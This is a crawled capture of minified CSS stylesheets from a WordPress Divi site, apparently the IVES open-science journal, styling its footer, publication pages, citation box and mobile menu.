.et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{text-align:center}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{font-size:16px;text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14,.et_pb_text_16{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_9{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_17 h1{font-size:40px;text-align:center}.et_pb_text_17 h2{font-size:30px;text-align:left}.et_pb_text_17{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1,.et_pb_text_17 h1{font-size:40px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_17 h1{font-size:35px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/10972/et-core-unified-10972.min.css?ver=1765383924
body_size: 498
content:
.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:block!important;content:"\e04f"!important}.et_pb_ajax_pagination_container article{margin-bottom:30px!important}#publication-abstract{text-align:left!important}#publication-affiliation p{text-align:left!important}#publicaiton-pdf{margin-top:25px}h2{font-weight:bold!important}.entry-meta .byline,.entry-meta .cat-links{display:none}.entry-meta .posted-on{display:none}#publication-title h1{text-transform: none!important}#citation-frame{border:1px solid #1f6994;border-radius:15px;padding:10px}#citation-frame select{cursor:pointer;border-radius:10px;border-color:#1f6994;background-color:#1f6994;color:white;padding:6px;margin-top:5px}#citation-frame p{margin-top:10px;margin-bottom:10px}#citation-frame button{padding:6px;background-color:#1f6994;color:white;border:solid 2px #1f6994;border-radius:10px;width:120px}#citation-frame button:hover{cursor:pointer;background-color:white;color:#1f6994;border:solid 2px #1f6994;border-radius:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent;border-bottom:0;text-align:center}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules"}body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"+"}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"4c"}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'4d'}.pa-post-category-links{font-weight:bold!important}.pa-post-category-links a{background:#fffff;border:1px solid #1f6994!important;padding:.5em 1em;border-radius:50px;color:#1f6994;font-size:16px;transition:.3s ease all}@media only screen and (max-width:768px){.pa-post-category-links a{font-size:12px}.pa-post-category-links a:hover{font-size:12px}}.pa-post-category-links a:hover{background:#1f6994;font-size:16px;color:#ffffff;transition:.3s ease all}.single .post{padding-bottom:15px!important;margin-bottom:0px!important}#related-recent-news .entry-title a:before{content:"• "}.entry-title a:hover{color:#5c892f;transition-duration:1s}#searchbox>div>input{min-width:100%!important;width:100%!important}#searchboxics>div>input{min-width:100%!important;width:100%!important}@media only screen and (max-width:1200px){#et_mobile_nav_menu{display:block}#top-menu{display:none}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}}